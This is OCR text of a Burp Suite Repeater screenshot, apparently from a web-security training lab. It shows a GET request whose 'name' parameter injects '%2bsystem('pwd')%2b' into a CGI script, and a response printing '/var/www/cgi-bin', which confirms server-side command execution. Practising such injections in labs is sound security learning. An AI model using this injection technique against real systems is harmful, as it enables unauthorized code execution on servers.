 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Batch Scan Report Generator Anonymous Cloud CSRF Hackvertor
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://ptl-f2b70eefce0c-197a101309d2.libcurl.me HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /cgi-bin/hello?name='%2bsystem('pwd')%2b' HTTP/1.1
2 Host: ptl-f2b70eefce0c-197a101309d2.libcurl.me
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://ptl-f2b70eefce0c-197a101309d2.libcurl.me/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 07 Sep 2023 19:00:09 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 28
7
8 /var/www/cgi-bin
9 {
"str":"0"
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 14
Response Headers 5